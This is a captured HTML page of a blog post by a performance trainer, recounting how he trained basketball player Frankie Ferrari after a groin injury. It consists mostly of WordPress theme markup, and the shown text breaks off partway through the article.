

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://developevent.com/2020/03/10/injury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari/
body_size: 14902
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Injury &#038; Recovery—Lessons Learned By Professional Basketball Player, Frankie Ferrari &#8211; Develop event</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Feed" href="https://developevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Comments Feed" href="https://developevent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Injury &#038; Recovery—Lessons Learned By Professional Basketball Player, Frankie Ferrari Comments Feed" href="https://developevent.com/2020/03/10/injury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/developevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://developevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='steps-dance-academy-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMeddon' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='steps-dance-academy-basic-style-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='steps-dance-academy-basic-style-inline-css' type='text/css'>

		.logo {
			margin-top: px;
			margin-bottom: px;
			margin-left: px;
			margin-right: px;
		}
		#services-section {
			padding-top: px;
			padding-bottom: px;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://developevent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://developevent.com/wp-json/wp/v2/posts/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://developevent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://developevent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://developevent.com/2020/03/10/injury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari/" />
<link rel='shortlink' href='https://developevent.com/?p=562' />
<link rel="alternate" type="application/json+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2020%2F03%2F10%2Finjury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2020%2F03%2F10%2Finjury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://developevent.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-32x32.png" sizes="32x32" />
<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-180x180.png" />
<meta name="msapplication-TileImage" content="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author{
	display: none!important;
}
.site-info a {
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-562 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-3">
		<div class="container">
			<div class="row">
				<div class="offset-lg-6 offset-md-4 col-lg-3 col-md-4">
									</div>
				<div class="col-lg-3 col-md-4">
									</div>
			</div>
		</div>
	</div>
	<div class="bottom-header">
		<div class="container">
			<div class="menu-section">
				<div class="row mx-md-0">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
										            		<a href="https://developevent.com/" class="custom-logo-link" rel="home"><img width="789" height="250" src="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png" class="custom-logo" alt="Develop event" srcset="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png 789w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-300x95.png 300w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-768x243.png 768w" sizes="(max-width: 789px) 100vw, 789px" /></a>				            			             				          							                				                  				                      		<p class="site-title"><a href="https://developevent.com/" rel="home">Develop event</a></p>
			                  						                				            				            				                			          								</div>
					</div>
					<div class="col-lg-8 col-md-6 col-3 align-self-center">
						<div class="toggle-menu responsive-menu">
											            	<button onclick="steps_dance_academy_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://developevent.com">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://developevent.com/category/dancing/">Dance</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://developevent.com/category/fitness/">Fitness</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://developevent.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://developevent.com/category/blog/">Blog</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="steps_dance_academy_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
					</div>
					<div class="col-lg-1 col-md-2 text-md-right text-center pl-md-0 align-self-center">
						<span class="search-box">
							<button  onclick="steps_dance_academy_search_open()" class="search-toggle"><i class="fas fa-search"></i></button>
						</span>
											</div>
				</div>
				<div class="search-outer">
					<div class="search-inner">
			        	

<form method="get" class="search-form" action="https://developevent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form>		        	</div>
		        	<button onclick="steps_dance_academy_search_close()" class="search-close"><i class="fas fa-times"></i></button>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-562" class="inner-service post-562 post type-post status-publish format-standard has-post-thumbnail hentry category-all-post category-blog">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Injury &#038; Recovery—Lessons Learned By Professional Basketball Player, Frankie Ferrari</h3>
        <div class="metabox"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>March 10, 2020</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="950" height="500" src="https://developevent.com/wp-content/uploads/2020/03/8c918f15-frankie-ferrari-manresa-basketball-champions-league.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://developevent.com/wp-content/uploads/2020/03/8c918f15-frankie-ferrari-manresa-basketball-champions-league.jpg 950w, https://developevent.com/wp-content/uploads/2020/03/8c918f15-frankie-ferrari-manresa-basketball-champions-league-300x158.jpg 300w, https://developevent.com/wp-content/uploads/2020/03/8c918f15-frankie-ferrari-manresa-basketball-champions-league-768x404.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" />  
                <p><p><em>By Leo Shveyd, Co-Owner of Advanced Wellness</em></p>
<p>As a performance trainer, I am often asked, “Can injuries be predicted?”. My response:&nbsp; Sometimes…sometimes not!&nbsp; <strong>But is there a way to know when you are at an increased risk for injury and decreased performance?&nbsp; Most definitely!</strong></p>
<p>What follows is a vignette from our experience working to reduce the risk of injury from our sessions training former SF college basketball athlete and now American professional basketball player, Frankie Ferrari.&nbsp; I believe this story shows an essential truth; while you might not be able to control most outcomes, <strong>you can control your effort and attitude</strong>. <strong>And the right training process is critical to make that happen.</strong><strong>&nbsp;</strong></p>
<h3><strong>An Injured Athlete Trains at Advanced Wellness and Rebounds</strong></h3>
<p><img loading="lazy" class="aligncenter wp-image-1561" src="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/6146b9936378e26c21760303069673b43ce81e4fce546132966bbe22253a8717.jpeg" alt="" width="600" height="401" srcset="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/6146b9936378e26c21760303069673b43ce81e4fce546132966bbe22253a8717.jpeg 1024w, https://www.advancedwellness.com/wp-content/uploads/USF-Dons-300x200.jpg 300w, https://www.advancedwellness.com/wp-content/uploads/USF-Dons-768x513.jpg 768w" sizes="(max-width: 600px) 100vw, 600px"></p>
<p>In June of 2017, Frankie Ferrari walked through our door at Advanced Wellness.&nbsp; He had been injured for over 2 weeks and was unable to practice, fearing the dreaded sports hernia (luckily it was not).</p>
<p>My first question to him was: “What is your goal?”—expecting him to say “I want to get healthy so I can play basketball”. Instead he responded: “I want to play in the NBA”.&nbsp; I was impressed that even when he was injured and unable to play at all, that he was still singularly focused on his ultimate dream as an athlete.</p>
<p>After his first evaluation and training session at Advanced Wellness, the injury that had kept him on the bench for 16 days was resolved. Frankie’s progress continued to improve from there.&nbsp; For the next two off seasons, he continued to train with us prior to his junior and senior years at the University of San Francisco (USF).&nbsp; He missed no scheduled games during that stretch.</p>
